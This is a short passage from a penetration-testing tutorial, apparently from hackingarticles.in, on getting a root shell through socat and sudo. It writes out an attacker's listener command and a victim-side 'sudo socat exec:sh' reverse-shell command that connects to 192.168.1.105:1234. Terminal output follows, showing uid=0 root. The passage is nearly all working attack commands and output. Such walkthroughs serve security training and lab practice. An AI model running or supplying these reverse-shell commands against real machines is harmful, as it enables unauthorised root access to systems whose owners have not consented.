 Now let’s try to get root access through socat with the help of following commands. Execute below
command on the attacker’s terminal in order to enable listener for reverse connection.
socat file:`tty`,raw,echo=0 tcp-listen:1234
Then run the following command on victim’s machine and you will get root access on your attacker
machine.
sudo socat exec:'sh -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.105:1234
raaz@ubuntu:~$ sudo socat exec:'sh -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.
105:1234
www.hackingarticles.in
root@kali:/# socat file:`tty`,raw,echo=0 tcp-listen:1234
sh: 0: can't access tty; job control turned off
www.hackingarticles.in
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#